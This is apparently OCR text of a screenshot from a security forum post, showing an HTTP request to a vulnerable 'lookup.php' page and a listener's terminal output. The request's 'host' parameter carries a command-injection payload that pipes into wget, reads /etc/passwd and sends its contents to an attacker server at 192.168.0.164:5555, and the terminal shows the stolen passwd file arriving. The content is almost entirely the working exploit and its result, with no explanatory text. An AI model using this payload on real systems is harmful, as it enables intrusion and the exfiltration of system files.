 Request
Raw Params Headers Hex
GET /Vulnsite/lookup.php?host=127.0.0.1|+wget+--header%3d"EVIL%3`cat+/etc/passwd+|+xargs+echo+-n`"+http%3a//192.168.0.164%3a5555 HTTP/1.1
Host: Vulnerable.com:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
context@S348-V7R2-Mint /data/craig/webserver $ python server.py 5555
Serving at: http://localhost:5555
WARNING:root:======= GET STARTED =======
WARNING:root:User-Agent: Wget/1.15 (linux-gnu)
Accept: */*
Host: 192.168.0.164:5555
Connection: Keep-Alive
EVIL%3root: x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr
/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8
:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
gin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
s:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux da
emon,,,:/home/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:114:Ava
hi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/fa
lse avahi:x:107:115:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false pulse:x:108:117:PulseAudio daemon,,,:/var
/run/pulse:/bin/false colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/bin/false hplip:x:110:7:
HPLIP system user,,,:/var/run/hplip:/bin/false mdm:x:111:120:MDM Display Manager:/var/lib/mdm:/bin/false rtkit:x:11
2:122:RealtimeKit,,,:/proc:/bin/false saned:x:113:123::/home/saned:/bin/false speech-dispatcher:x:114:29:Speech Dis
patcher,,,:/var/run/speech-dispatcher:/bin/sh context:x:1000:1000:Context,,,:/data/home:/bin/bash sshd:x:115:65534:
:/var/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:
先知社区